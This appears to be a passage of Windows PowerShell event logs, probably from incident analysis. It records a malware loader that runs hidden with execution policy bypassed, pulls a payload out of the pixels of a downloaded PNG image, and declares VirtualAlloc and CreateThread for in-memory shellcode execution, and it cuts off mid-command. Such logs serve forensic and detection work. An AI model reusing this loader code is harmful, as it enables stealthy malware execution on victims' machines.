 May 1, 2020 @ 22:58:45.000 Message: CommandInvocation(New-Object): "New-Object" ParameterBinding(New-Object): name="TypeName"; value="Byte[]" ParameterBinding(New-Object):
name="ArgumentList"; value="4480" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.18362.628 Host ID = 0460d6b1-b580-40e2-b6dd-
a6eedbd0e958 Host Application = PowerShell.exe -noni -noexit -ep bypass -window hidden -c sal a New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:\Users\pbeesly\Downloads\monkey.png');$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639))
{$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();
May 1, 2020 @ 22:58:45.000 Message: CommandInvocation(Add-Type): "Add-Type" ParameterBinding(Add-Type): name="MemberDefinition"; value="[DllImport("kernel32.dll")] public static
extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr
CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);, ..."
ParameterBinding(Add-Type): name="Name"; value="Win32" ParameterBinding(Add-Type): name="Namespace"; value="Win32Functions" ParameterBinding(Add-Type):
name="PassThru"; value="True" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.18362.628 Host ID = 0460d6b1-b580-40e2-b6dd-
May 1, 2020 @ 22:58:45.000 Message: CommandInvocation(Invoke-Expression): "Invoke-Expression" ParameterBinding(Invoke-Expression): name="Command"; value="$cFIrwwpZzGzU = @"
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
uint dwCreationFlags, IntPtr lpThreadId); "@ $wBcdKerGJHC = Add-Type -memberDefinition $cFIrwwpZzGzU -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $HJPyaDhb =